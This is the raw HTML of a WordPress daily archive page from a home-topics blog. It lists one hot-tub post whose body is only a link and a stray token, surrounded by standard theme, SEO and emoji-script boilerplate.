

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://blogmeeting.com/2024/05/02/
body_size: 9152
content:
<!DOCTYPE html><!-- Albar.ORG -->
<html lang="en-US">
<head>
<meta charset="UTF-8" />
<meta name="viewport" content="width=device-width, initial-scale=1.0, maximum-scale = 1.0, user-scalable=0" />
<link rel="profile" href="http://gmpg.org/xfn/11" />
<link rel="pingback" href="https://blogmeeting.com/xmlrpc.php" />
<meta name='robots' content='noindex, follow' />
	<style>img:is([sizes="auto" i], [sizes^="auto," i]) { contain-intrinsic-size: 3000px 1500px }</style>
	
	<!-- This site is optimized with the Yoast SEO plugin v26.4 - https://yoast.com/wordpress/plugins/seo/ -->
	<title>May 2, 2024 - Blog Meeting</title>
	<meta property="og:locale" content="en_US" />
	<meta property="og:type" content="website" />
	<meta property="og:title" content="May 2, 2024 - Blog Meeting" />
	<meta property="og:url" content="https://blogmeeting.com/2024/05/02/" />
	<meta property="og:site_name" content="Blog Meeting" />
	<meta name="twitter:card" content="summary_large_image" />
	<script type="application/ld+json" class="yoast-schema-graph">{"@context":"https://schema.org","@graph":[{"@type":"CollectionPage","@id":"https://blogmeeting.com/2024/05/02/","url":"https://blogmeeting.com/2024/05/02/","name":"May 2, 2024 - Blog Meeting","isPartOf":{"@id":"https://blogmeeting.com/#website"},"breadcrumb":{"@id":"https://blogmeeting.com/2024/05/02/#breadcrumb"},"inLanguage":"en-US"},{"@type":"BreadcrumbList","@id":"https://blogmeeting.com/2024/05/02/#breadcrumb","itemListElement":[{"@type":"ListItem","position":1,"name":"Home","item":"https://blogmeeting.com/"},{"@type":"ListItem","position":2,"name":"Archives for May 2, 2024"}]},{"@type":"WebSite","@id":"https://blogmeeting.com/#website","url":"https://blogmeeting.com/","name":"Blog Meeting","description":"Blog Meeting","potentialAction":[{"@type":"SearchAction","target":{"@type":"EntryPoint","urlTemplate":"https://blogmeeting.com/?s={search_term_string}"},"query-input":{"@type":"PropertyValueSpecification","valueRequired":true,"valueName":"search_term_string"}}],"inLanguage":"en-US"}]}</script>
	<!-- / Yoast SEO plugin. -->


<link rel='dns-prefetch' href='//fonts.googleapis.com' />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Feed" href="https://blogmeeting.com/feed/" />
<link rel="alternate" type="application/rss+xml" title="Blog Meeting &raquo; Comments Feed" href="https://blogmeeting.com/comments/feed/" />
<script type="text/javascript">
/* <![CDATA[ */
window._wpemojiSettings = {"baseUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/72x72\/","ext":".png","svgUrl":"https:\/\/s.w.org\/images\/core\/emoji\/16.0.1\/svg\/","svgExt":".svg","source":{"concatemoji":"https:\/\/blogmeeting.com\/wp-includes\/js\/wp-emoji-release.min.js?ver=6.8.3"}};
/*! This file is auto-generated */
!function(s,n){var o,i,e;function c(e){try{var t={supportTests:e,timestamp:(new Date).valueOf()};sessionStorage.setItem(o,JSON.stringify(t))}catch(e){}}function p(e,t,n){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);var t=new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data),a=(e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(n,0,0),new Uint32Array(e.getImageData(0,0,e.canvas.width,e.canvas.height).data));return t.every(function(e,t){return e===a[t]})}function u(e,t){e.clearRect(0,0,e.canvas.width,e.canvas.height),e.fillText(t,0,0);for(var n=e.getImageData(16,16,1,1),a=0;a<n.data.length;a++)if(0!==n.data[a])return!1;return!0}function f(e,t,n,a){switch(t){case"flag":return n(e,"\ud83c\udff3\ufe0f\u200d\u26a7\ufe0f","\ud83c\udff3\ufe0f\u200b\u26a7\ufe0f")?!1:!n(e,"\ud83c\udde8\ud83c\uddf6","\ud83c\udde8\u200b\ud83c\uddf6")&&!n(e,"\ud83c\udff4\udb40\udc67\udb40\udc62\udb40\udc65\udb40\udc6e\udb40\udc67\udb40\udc7f","\ud83c\udff4\u200b\udb40\udc67\u200b\udb40\udc62\u200b\udb40\udc65\u200b\udb40\udc6e\u200b\udb40\udc67\u200b\udb40\udc7f");case"emoji":return!a(e,"\ud83e\udedf")}return!1}function g(e,t,n,a){var r="undefined"!=typeof WorkerGlobalScope&&self instanceof WorkerGlobalScope?new OffscreenCanvas(300,150):s.createElement("canvas"),o=r.getContext("2d",{willReadFrequently:!0}),i=(o.textBaseline="top",o.font="600 32px Arial",{});return e.forEach(function(e){i[e]=t(o,e,n,a)}),i}function t(e){var t=s.createElement("script");t.src=e,t.defer=!0,s.head.appendChild(t)}"undefined"!=typeof Promise&&(o="wpEmojiSettingsSupports",i=["flag","emoji"],n.supports={everything:!0,everythingExceptFlag:!0},e=new Promise(function(e){s.addEventListener("DOMContentLoaded",e,{once:!0})}),new Promise(function(t){var n=function(){try{var e=JSON.parse(sessionStorage.getItem(o));if("object"==typeof e&&"number"==typeof e.timestamp&&(new Date).valueOf()<e.timestamp+604800&&"object"==typeof e.supportTests)return e.supportTests}catch(e){}return null}();if(!n){if("undefined"!=typeof Worker&&"undefined"!=typeof OffscreenCanvas&&"undefined"!=typeof URL&&URL.createObjectURL&&"undefined"!=typeof Blob)try{var e="postMessage("+g.toString()+"("+[JSON.stringify(i),f.toString(),p.toString(),u.toString()].join(",")+"));",a=new Blob([e],{type:"text/javascript"}),r=new Worker(URL.createObjectURL(a),{name:"wpTestEmojiSupports"});return void(r.onmessage=function(e){c(n=e.data),r.terminate(),t(n)})}catch(e){}c(n=g(i,f,p,u))}t(n)}).then(function(e){for(var t in e)n.supports[t]=e[t],n.supports.everything=n.supports.everything&&n.supports[t],"flag"!==t&&(n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&n.supports[t]);n.supports.everythingExceptFlag=n.supports.everythingExceptFlag&&!n.supports.flag,n.DOMReady=!1,n.readyCallback=function(){n.DOMReady=!0}}).then(function(){return e}).then(function(){var e;n.supports.everything||(n.readyCallback(),(e=n.source||{}).concatemoji?t(e.concatemoji):e.wpemoji&&e.twemoji&&(t(e.twemoji),t(e.wpemoji)))}))}((window,document),window._wpemojiSettings);
/* ]]> */
</script>
<style id='wp-emoji-styles-inline-css' type='text/css'>

	img.wp-smiley, img.emoji {
		display: inline !important;
		border: none !important;
		box-shadow: none !important;
		height: 1em !important;
		width: 1em !important;
		margin: 0 0.07em !important;
		vertical-align: -0.1em !important;
		background: none !important;
		padding: 0 !important;
	}
</style>
<link rel='stylesheet' id='wp-block-library-css' href='https://blogmeeting.com/wp-includes/css/dist/block-library/style.min.css?ver=6.8.3' type='text/css' media='all' />
<style id='classic-theme-styles-inline-css' type='text/css'>
/*! This file is auto-generated */
.wp-block-button__link{color:#fff;background-color:#32373c;border-radius:9999px;box-shadow:none;text-decoration:none;padding:calc(.667em + 2px) calc(1.333em + 2px);font-size:1.125em}.wp-block-file__button{background:#32373c;color:#fff;text-decoration:none}
</style>
<style id='global-styles-inline-css' type='text/css'>
:root{--wp--preset--aspect-ratio--square: 1;--wp--preset--aspect-ratio--4-3: 4/3;--wp--preset--aspect-ratio--3-4: 3/4;--wp--preset--aspect-ratio--3-2: 3/2;--wp--preset--aspect-ratio--2-3: 2/3;--wp--preset--aspect-ratio--16-9: 16/9;--wp--preset--aspect-ratio--9-16: 9/16;--wp--preset--color--black: #000000;--wp--preset--color--cyan-bluish-gray: #abb8c3;--wp--preset--color--white: #ffffff;--wp--preset--color--pale-pink: #f78da7;--wp--preset--color--vivid-red: #cf2e2e;--wp--preset--color--luminous-vivid-orange: #ff6900;--wp--preset--color--luminous-vivid-amber: #fcb900;--wp--preset--color--light-green-cyan: #7bdcb5;--wp--preset--color--vivid-green-cyan: #00d084;--wp--preset--color--pale-cyan-blue: #8ed1fc;--wp--preset--color--vivid-cyan-blue: #0693e3;--wp--preset--color--vivid-purple: #9b51e0;--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple: linear-gradient(135deg,rgba(6,147,227,1) 0%,rgb(155,81,224) 100%);--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan: linear-gradient(135deg,rgb(122,220,180) 0%,rgb(0,208,130) 100%);--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange: linear-gradient(135deg,rgba(252,185,0,1) 0%,rgba(255,105,0,1) 100%);--wp--preset--gradient--luminous-vivid-orange-to-vivid-red: linear-gradient(135deg,rgba(255,105,0,1) 0%,rgb(207,46,46) 100%);--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray: linear-gradient(135deg,rgb(238,238,238) 0%,rgb(169,184,195) 100%);--wp--preset--gradient--cool-to-warm-spectrum: linear-gradient(135deg,rgb(74,234,220) 0%,rgb(151,120,209) 20%,rgb(207,42,186) 40%,rgb(238,44,130) 60%,rgb(251,105,98) 80%,rgb(254,248,76) 100%);--wp--preset--gradient--blush-light-purple: linear-gradient(135deg,rgb(255,206,236) 0%,rgb(152,150,240) 100%);--wp--preset--gradient--blush-bordeaux: linear-gradient(135deg,rgb(254,205,165) 0%,rgb(254,45,45) 50%,rgb(107,0,62) 100%);--wp--preset--gradient--luminous-dusk: linear-gradient(135deg,rgb(255,203,112) 0%,rgb(199,81,192) 50%,rgb(65,88,208) 100%);--wp--preset--gradient--pale-ocean: linear-gradient(135deg,rgb(255,245,203) 0%,rgb(182,227,212) 50%,rgb(51,167,181) 100%);--wp--preset--gradient--electric-grass: linear-gradient(135deg,rgb(202,248,128) 0%,rgb(113,206,126) 100%);--wp--preset--gradient--midnight: linear-gradient(135deg,rgb(2,3,129) 0%,rgb(40,116,252) 100%);--wp--preset--font-size--small: 13px;--wp--preset--font-size--medium: 20px;--wp--preset--font-size--large: 36px;--wp--preset--font-size--x-large: 42px;--wp--preset--spacing--20: 0.44rem;--wp--preset--spacing--30: 0.67rem;--wp--preset--spacing--40: 1rem;--wp--preset--spacing--50: 1.5rem;--wp--preset--spacing--60: 2.25rem;--wp--preset--spacing--70: 3.38rem;--wp--preset--spacing--80: 5.06rem;--wp--preset--shadow--natural: 6px 6px 9px rgba(0, 0, 0, 0.2);--wp--preset--shadow--deep: 12px 12px 50px rgba(0, 0, 0, 0.4);--wp--preset--shadow--sharp: 6px 6px 0px rgba(0, 0, 0, 0.2);--wp--preset--shadow--outlined: 6px 6px 0px -3px rgba(255, 255, 255, 1), 6px 6px rgba(0, 0, 0, 1);--wp--preset--shadow--crisp: 6px 6px 0px rgba(0, 0, 0, 1);}:where(.is-layout-flex){gap: 0.5em;}:where(.is-layout-grid){gap: 0.5em;}body .is-layout-flex{display: flex;}.is-layout-flex{flex-wrap: wrap;align-items: center;}.is-layout-flex > :is(*, div){margin: 0;}body .is-layout-grid{display: grid;}.is-layout-grid > :is(*, div){margin: 0;}:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}.has-black-color{color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-color{color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-color{color: var(--wp--preset--color--white) !important;}.has-pale-pink-color{color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-color{color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-color{color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-color{color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-color{color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-color{color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-color{color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-color{color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-color{color: var(--wp--preset--color--vivid-purple) !important;}.has-black-background-color{background-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-background-color{background-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-background-color{background-color: var(--wp--preset--color--white) !important;}.has-pale-pink-background-color{background-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-background-color{background-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-background-color{background-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-background-color{background-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-background-color{background-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-background-color{background-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-background-color{background-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-background-color{background-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-background-color{background-color: var(--wp--preset--color--vivid-purple) !important;}.has-black-border-color{border-color: var(--wp--preset--color--black) !important;}.has-cyan-bluish-gray-border-color{border-color: var(--wp--preset--color--cyan-bluish-gray) !important;}.has-white-border-color{border-color: var(--wp--preset--color--white) !important;}.has-pale-pink-border-color{border-color: var(--wp--preset--color--pale-pink) !important;}.has-vivid-red-border-color{border-color: var(--wp--preset--color--vivid-red) !important;}.has-luminous-vivid-orange-border-color{border-color: var(--wp--preset--color--luminous-vivid-orange) !important;}.has-luminous-vivid-amber-border-color{border-color: var(--wp--preset--color--luminous-vivid-amber) !important;}.has-light-green-cyan-border-color{border-color: var(--wp--preset--color--light-green-cyan) !important;}.has-vivid-green-cyan-border-color{border-color: var(--wp--preset--color--vivid-green-cyan) !important;}.has-pale-cyan-blue-border-color{border-color: var(--wp--preset--color--pale-cyan-blue) !important;}.has-vivid-cyan-blue-border-color{border-color: var(--wp--preset--color--vivid-cyan-blue) !important;}.has-vivid-purple-border-color{border-color: var(--wp--preset--color--vivid-purple) !important;}.has-vivid-cyan-blue-to-vivid-purple-gradient-background{background: var(--wp--preset--gradient--vivid-cyan-blue-to-vivid-purple) !important;}.has-light-green-cyan-to-vivid-green-cyan-gradient-background{background: var(--wp--preset--gradient--light-green-cyan-to-vivid-green-cyan) !important;}.has-luminous-vivid-amber-to-luminous-vivid-orange-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-amber-to-luminous-vivid-orange) !important;}.has-luminous-vivid-orange-to-vivid-red-gradient-background{background: var(--wp--preset--gradient--luminous-vivid-orange-to-vivid-red) !important;}.has-very-light-gray-to-cyan-bluish-gray-gradient-background{background: var(--wp--preset--gradient--very-light-gray-to-cyan-bluish-gray) !important;}.has-cool-to-warm-spectrum-gradient-background{background: var(--wp--preset--gradient--cool-to-warm-spectrum) !important;}.has-blush-light-purple-gradient-background{background: var(--wp--preset--gradient--blush-light-purple) !important;}.has-blush-bordeaux-gradient-background{background: var(--wp--preset--gradient--blush-bordeaux) !important;}.has-luminous-dusk-gradient-background{background: var(--wp--preset--gradient--luminous-dusk) !important;}.has-pale-ocean-gradient-background{background: var(--wp--preset--gradient--pale-ocean) !important;}.has-electric-grass-gradient-background{background: var(--wp--preset--gradient--electric-grass) !important;}.has-midnight-gradient-background{background: var(--wp--preset--gradient--midnight) !important;}.has-small-font-size{font-size: var(--wp--preset--font-size--small) !important;}.has-medium-font-size{font-size: var(--wp--preset--font-size--medium) !important;}.has-large-font-size{font-size: var(--wp--preset--font-size--large) !important;}.has-x-large-font-size{font-size: var(--wp--preset--font-size--x-large) !important;}
:where(.wp-block-post-template.is-layout-flex){gap: 1.25em;}:where(.wp-block-post-template.is-layout-grid){gap: 1.25em;}
:where(.wp-block-columns.is-layout-flex){gap: 2em;}:where(.wp-block-columns.is-layout-grid){gap: 2em;}
:root :where(.wp-block-pullquote){font-size: 1.5em;line-height: 1.6;}
</style>
<link rel='stylesheet' id='albar-google-font-body-css' href='//fonts.googleapis.com/css?family=Open+Sans%3A400%2C300%2C300italic%2C400italic%2C600%2C600italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-google-font-heading-css' href='//fonts.googleapis.com/css?family=Roboto%3A400%2C300%2C300italic%2C400italic%2C500%2C500italic%2C700%2C700italic&#038;ver=1.8.00' type='text/css' media='all' />
<link rel='stylesheet' id='albar-font-awesome-css' href='https://blogmeeting.com/wp-content/themes/albar/includes/font-awesome/css/all.min.css?ver=5.9.0' type='text/css' media='all' />
<link rel='stylesheet' id='albar-style-css' href='https://blogmeeting.com/wp-content/themes/albar/style.css?ver=1.8.00' type='text/css' media='all' />
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script>
<script type="text/javascript" src="https://blogmeeting.com/wp-includes/js/jquery/jquery-migrate.min.js?ver=3.4.1" id="jquery-migrate-js"></script>
<link rel="https://api.w.org/" href="https://blogmeeting.com/wp-json/" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://blogmeeting.com/xmlrpc.php?rsd" />
<meta name="generator" content="WordPress 6.8.3" />
    <style type="text/css" media="screen">
        body,
        .page-header h1,
        .alba-banner-heading h5,
        .alba-carousel-block,
        .alba-heading-text {
            color: #7B7D80;
            font-family: 'Open Sans', sans-serif;        }
        h1, h2, h3, h4, h5, h6,
        h1 a, h2 a, h3 a, h4 a, h5 a, h6 a {
            color: #5A5A5A;
            font-family: 'Roboto', sans-serif;        }
        
        .alba-button,
        .post .alba-blog-permalink-btn,
        .search article.page .alba-blog-permalink-btn,
        .wpcf7-submit,
        .alba-home-slider-prev,
        .alba-home-slider-next,
        .woocommerce span.onsale,
        .alba-carousel-arrow-prev,
        .alba-carousel-arrow-next {
            background-color: #4965A0;
        }
        .site-header-one .site-title a,
        .site-header-two .site-title a,
        .site-header-one .site-top-bar i,
        .site-header-two .site-social i,
        .navigation-main li:hover > a,
        li.current_page_item > a,
        li.current_page_ancestor > a,
        .page-header .cx-breadcrumbs a,
        .sidebar-navigation-left .current_page_item,
        .sidebar-navigation-right .current_page_item,
        .woocommerce ul.products li.product .price,
        .woocommerce div.product p.price,
        .entry-content a,
        .alba-blog-standard-block a,
        .home-slider-wrap-hint a,
        .widget ul li a,
        #comments .logged-in-as a,
        .alba-heading i,
        .alba-heading b,
        .alba-banner-heading h3 b {
            color: #4965A0;
        }
        .navigation-main li.current_page_item,
        .navigation-main li.current_page_ancestor {
            border-bottom: 2px solid #4965A0;
        }
        .navigation-main ul ul {
            border-top: 2px solid #4965A0;
        }
        .alba-button:hover,
        .wpcf7-submit:hover,
        .post .alba-blog-permalink-btn:hover,
        .search article.page .alba-blog-permalink-btn:hover,
        
        .alba-home-slider-prev:hover,
        .alba-home-slider-next:hover,
        .alba-carousel-arrow-prev:hover,
        .alba-carousel-arrow-next:hover {
            background-color: #3e578b;
        }
        .entry-content a:hover,
        h1 a:hover, h2 a:hover, h3 a:hover, h4 a:hover, h5 a:hover, h6 a:hover,
        .alba-blog-standard-block a:hover,
        #comments .logged-in-as a:hover,
        .widget .tagcloud a:hover,
        .sidebar-navigation ul li a:hover,
        .cx-breadcrumbs a:hover,
        .widget ul li a:hover {
            color: #3e578b;
        }
        .sidebar-navigation-left .current_page_item {
            box-shadow: 3px 0 0 #4965A0 inset;
        }
        .sidebar-navigation-right .current_page_item {
            box-shadow: -3px 0 0 #4965A0 inset;
        }
            </style>
    </head>
<body class="archive date wp-theme-albar">
<div id="page">
    
<div class="site-boxed">


    <header id="masthead" class="site-header site-header-one  header-nosocial header-boxed-in">
        
        
            <div class="site-top-bar site-pad">
                <div class="site-container">
                                        <div class="site-top-bar-left">
                        
                                                
                        <i class="fas fa-map-marker-alt"></i> Incolm Place, Cape Town, South Africa                        
                    </div>
                                        <div class="site-top-bar-right">
                                                <i class="fas fa-envelope"></i> <a href="mailto:&#104;e%6c%6c%6f&#064;%61%6c%62&#097;&#114;&#046;c%6f&#109;">Email Us</a>
                                                
                                                <i class="fas fa-phone"></i> +27 82 444 4444                                                
                                                
                                                    <div class="search-button">
                                <i class="fas fa-search"></i>
                            </div>
                                                
                    </div>
                    <div class="clearboth"></div>
                </div>
            </div>

        
        <div class="header-bar site-pad">
            <div class="site-container">
                <div class="header-bar-inner">
                    <div class="site-branding">
                                                    <h1 class="site-title"><a href="https://blogmeeting.com/" title="Blog Meeting" rel="home">Blog Meeting</a></h1>
                            <h2 class="site-description">Blog Meeting</h2>
                                            </div>
                    <div class="site-header-right">
                        <div class="site-social">
                                                    </div>
                        <nav id="site-navigation" class="navigation-main" role="navigation">
                            <span class="header-menu-button"><i class="fas fa-bars"></i><span>Menu</span></span>
                            <div id="main-menu" class="main-menu-container">
                                <div class="main-menu-close"><i class="fas fa-angle-right"></i><i class="fas fa-angle-left"></i></div>
                                <div class="menu"><ul>
<li ><a href="https://blogmeeting.com/">Home</a></li></ul></div>
                            </div>
                        </nav><!-- #site-navigation -->
                    </div>
                    <div class="clearboth"></div>
                </div>
                                    <div class="search-block">
                        <form role="search" method="get" class="search-form" action="https://blogmeeting.com/">
	<label>
		<input type="search" class="search-field" placeholder="Search&hellip;" value="" name="s" title="Search for:" />
	</label>
	<input type="submit" class="search-submit" value="&nbsp;" />
</form>                    </div>
                            </div>
        </div>
        <div class="clearboth"></div>
    </header><!-- #masthead -->


<div class="page-header">
    <div class="site-container">
        <h1>
            Day: <span>May 2, 2024</span>            
                    </h1>
        <div class="cx-breadcrumbs">
                    </div>
    </div>
</div>

<div class="site-body site-pad">
    <div class="site-container">
        
        <div id="primary" class="content-area">
			
							
													
					<article id="post-3302" class="alba-blog-standard-block  post-3302 post type-post status-publish format-standard hentry category-home">
                
        <div class="alba-blog-standard-block-content alba-blog-standard-no-images">
        
        <header class="entry-header">
            <h3 class="entry-title"><a href="https://blogmeeting.com/understanding-your-options-when-buying-hot-tubs/" rel="bookmark">Understanding Your Options When Buying Hot Tubs &#8211;</a></h3>
            <div class="entry-meta">
                                    <i class="fas fa-calendar"></i> <a href="https://blogmeeting.com/understanding-your-options-when-buying-hot-tubs/" title="5:48 am" rel="bookmark"><time class="entry-date published" datetime="2024-05-02T05:48:15+00:00">May 2, 2024</time></a><span class="byline"><span class="author vcard"> <i class="fas fa-user"></i> <a class="url fn n" href="https://blogmeeting.com/author/joan/" title="View all posts by Joan" rel="author">Joan</a></span></span>                                                    <span class="comments-link"><i class="fas fa-comments"></i>  <a href="https://blogmeeting.com/understanding-your-options-when-buying-hot-tubs/#respond">0 comments</a></span>
                            </div>
        </header>
        
        <div class="entry-content">
            <p>https://new-era-homes.com/2024/04/24/understanding-your-options-when-buying-hot-tubs/ None foewmspho7.</p>
        </div>

        <footer class="alba-blog-standard-post-footer">
            <div class="alba-blog-standard-post-footer-left">
                                <span class="cat-links">
                    <i class="fas fa-list"></i> Posted in <a href="https://blogmeeting.com/category/home/" rel="category tag">Home</a>                </span>
                
                            </div>
            <div class="alba-blog-standard-post-footer-right">
                <a href="https://blogmeeting.com/understanding-your-options-when-buying-hot-tubs/" class="alba-blog-permalink-btn">Read More</a>
            </div>
            <div class="clearboth"></div>
        </footer>
    </div>
    <div class="clearboth"></div>
    
</article>					
								
								
						
        </div><!-- #primary -->
        
        	
	    <div id="secondary" class="widget-area" role="complementary">
        
                
    	
		<aside id="recent-posts-3" class="widget widget_recent_entries">
		<h3 class="widget-title">Recent Posts</h3>
		<ul>
											<li>
					<a href="https://blogmeeting.com/essential-resources-every-pet-owner-should-know-about-funny-pet-videos/">Essential Resources Every Pet Owner Should Know About &#8211; Funny Pet Videos</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/10-professional-home-repair-tips-for-new-homeowners-the-diyer-nest/">10 Professional Home Repair Tips for New Homeowners &#8211; The DIYer Nest</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/choosing-the-right-moving-services-for-an-organized-relocation-vacuum-storage/">Choosing the Right Moving Services for an Organized Relocation &#8211; Vacuum Storage</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/expert-renovation-and-remodeling-tips-for-new-homeowners-your-first-house-guide/">Expert Renovation and Remodeling Tips for New Homeowners &#8211; Your First House Guide</a>
									</li>
											<li>
					<a href="https://blogmeeting.com/toilet-making-hissing-noise-causes-fixes-home-repair-guide/">Toilet Making Hissing Noise – Causes &#038; Fixes   Home Repair Guide</a>
									</li>
					</ul>

		</aside><aside id="calendar-3" class="widget widget_calendar"><div id="calendar_wrap" class="calendar_wrap"><table id="wp-calendar" class="wp-calendar-table">
	<caption>May 2024</caption>
	<thead>
	<tr>
		<th scope="col" aria-label="Monday">M</th>
		<th scope="col" aria-label="Tuesday">T</th>
		<th scope="col" aria-label="Wednesday">W</th>
		<th scope="col" aria-label="Thursday">T</th>
		<th scope="col" aria-label="Friday">F</th>
		<th scope="col" aria-label="Saturday">S</th>
		<th scope="col" aria-label="Sunday">S</th>
	</tr>
	</thead>
	<tbody>
	<tr>
		<td colspan="2" class="pad">&nbsp;</td><td><a href="https://blogmeeting.com/2024/05/01/" aria-label="Posts published on May 1, 2024">1</a></td><td><a href="https://blogmeeting.com/2024/05/02/" aria-label="Posts published on May 2, 2024">2</a></td><td><a href="https://blogmeeting.com/2024/05/03/" aria-label="Posts published on May 3, 2024">3</a></td><td><a href="https://blogmeeting.com/2024/05/04/" aria-label="Posts published on May 4, 2024">4</a></td><td>5</td>
	</tr>
	<tr>
		<td>6</td><td>7</td><td>8</td><td><a href="https://blogmeeting.com/2024/05/09/" aria-label="Posts published on May 9, 2024">9</a></td><td><a href="https://blogmeeting.com/2024/05/10/" aria-label="Posts published on May 10, 2024">10</a></td><td>11</td><td>12</td>
	</tr>
	<tr>
		<td>13</td><td><a href="https://blogmeeting.com/2024/05/14/" aria-label="Posts published on May 14, 2024">14</a></td><td><a href="https://blogmeeting.com/2024/05/15/" aria-label="Posts published on May 15, 2024">15</a></td><td><a href="https://blogmeeting.com/2024/05/16/" aria-label="Posts published on May 16, 2024">16</a></td><td><a href="https://blogmeeting.com/2024/05/17/" aria-label="Posts published on May 17, 2024">17</a></td><td><a href="https://blogmeeting.com/2024/05/18/" aria-label="Posts published on May 18, 2024">18</a></td><td>19</td>
	</tr>
	<tr>
		<td>20</td><td><a href="https://blogmeeting.com/2024/05/21/" aria-label="Posts published on May 21, 2024">21</a></td><td><a href="https://blogmeeting.com/2024/05/22/" aria-label="Posts published on May 22, 2024">22</a></td><td>23</td><td><a href="https://blogmeeting.com/2024/05/24/" aria-label="Posts published on May 24, 2024">24</a></td><td><a href="https://blogmeeting.com/2024/05/25/" aria-label="Posts published on May 25, 2024">25</a></td><td>26</td>
	</tr>
	<tr>
		<td>27</td><td>28</td><td><a href="https://blogmeeting.com/2024/05/29/" aria-label="Posts published on May 29, 2024">29</a></td><td>30</td><td><a href="https://blogmeeting.com/2024/05/31/" aria-label="Posts published on May 31, 2024">31</a></td>
		<td class="pad" colspan="2">&nbsp;</td>
	</tr>
	</tbody>
	</table><nav aria-label="Previous and next months" class="wp-calendar-nav">
		<span class="wp-calendar-nav-prev"><a href="https://blogmeeting.com/2024/04/">&laquo; Apr</a></span>
		<span class="pad">&nbsp;</span>
		<span class="wp-calendar-nav-next"><a href="https://blogmeeting.com/2024/06/">Jun &raquo;</a></span>
